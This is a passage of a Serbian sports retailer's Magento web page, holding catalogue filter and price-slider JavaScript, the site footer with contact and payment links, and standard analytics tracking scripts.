                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
